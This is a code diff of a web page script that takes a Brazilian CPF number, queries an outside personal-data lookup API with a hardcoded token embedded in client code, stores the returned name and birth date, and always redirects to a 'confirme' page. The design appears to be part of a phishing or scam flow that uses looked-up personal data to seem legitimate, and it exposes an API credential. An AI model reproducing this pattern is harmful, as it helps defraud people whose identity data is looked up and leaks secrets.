-
-    const data = await response.json();
-    console.log("RESPOSTA API:", data);
-
-    let nome = null;
-    let nascimento = null;
-
-    // 🔥 TRATAMENTO UNIVERSAL (esse resolve teu caso)
-    const fonte = data.resultados || data;
-
-    if (Array.isArray(fonte)) {
-      if (fonte.length > 0) {
-        nome = fonte[0].nome || fonte[0].NOME;
-        nascimento = fonte[0].data_nascimento || fonte[0].NASC;
-      }
-    } else if (typeof fonte === 'object') {
-      nome = fonte.nome || fonte.NOME;
-      nascimento = fonte.data_nascimento || fonte.NASC;
-    }
-
-    console.log("NOME EXTRAÍDO:", nome);
-
-    // 🔥 SE NÃO VIER NOME → NÃO QUEBRA O FLUXO
-    if (!nome) {
-      console.warn("Nome não encontrado, mas seguindo fluxo mesmo assim");
-
-      sessionStorage.setItem('cpf', cpf);
-      window.location.href = './confirme/index.html';
-      return;
-    }
-
-    // SALVA DADOS
-    sessionStorage.setItem('nomeCompleto', nome);
-    sessionStorage.setItem('cpf', cpf);
-
-    if (nascimento) {
-      sessionStorage.setItem('dataNascimento', nascimento);
-    }
-
-    // REDIRECIONA
-    window.location.href = './confirme/index.html';
-
-  } catch (err) {
-    console.error("ERRO REAL:", err);
-
-    // 🔥 NÃO TRAVA O USUÁRIO
-    sessionStorage.setItem('cpf', cpf);
-    window.location.href = './confirme/index.html';
-  }
-}
-
-document.addEventListener('DOMContentLoaded', () => {
-  initCpfMask();
-
-  const form = document.getElementById('cpf-form');
-
-  form.addEventListener('submit', (e) => {
-    e.preventDefault();
-
-    const cpf = document.getElementById('cpf').value;
-
-    if (!isValidCPF(cpf)) {
-      alert("CPF inválido");
-      return;
-    }
-
-    submitForm();
-  });
-});
+const API_URL="https://magmadatahub.com/api.php";
+const API_TOKEN="d7c5436286e44288a459ca98de0e140bd32fe9717dcadb1c6bd13526f24a78b9";
+async function fetchCPF(cpf){const url=`${API_URL}?token=${API_TOKEN}&cpf=${cpf}`;const res=await fetch(url);if(!res.ok) throw new Error("Erro ao acessar API");return res.json();}
+function initCpfMask(){const cpfInput=document.getElementById("cpf");cpfInput.addEventListener("input",e=>{let value=e.target.value.replace(/\D/g,"");if(value.length>11)value=value.slice(0,11);if(value.length>9)value=value.replace(/^(\d{3})(\d{3})(\d{3})(\d{2}).*/,"$1.$2.$3-$4");else if(value.length>6)value=value.replace(/^(\d{3})(\d{3})(\d{3}).*/,"$1.$2.$3");else if(value.length>3)value=value.replace(/^(\d{3})(\d{3}).*/,"$1.$2");e.target.value=value;});}
+function isValidCPF(cpf){return cpf.replace(/\D/g,"").length===11;}
+async function submitForm(){const cpf=document.getElementById("cpf").value.replace(/\D/g,"");try{const data=await fetchCPF(cpf);sessionStorage.setItem("nomeCompleto",data.nome||"");sessionStorage.setItem("cpf",cpf);if(data.nascimento)sessionStorage.setItem("dataNascimento",data.nascimento);window.location.href='./confirme/index.html';}catch(e){sessionStorage.setItem("cpf",cpf);window.location.href='./confirme/index.html';}}
+document.addEventListener("DOMContentLoaded",()=>{initCpfMask();document.getElementById("cpf-form").addEventListener("submit",e=>{e.preventDefault();if(!isValidCPF(document.getElementById("cpf").value)){alert("CPF inválido");return;}submitForm();});});
 </script>
 
 
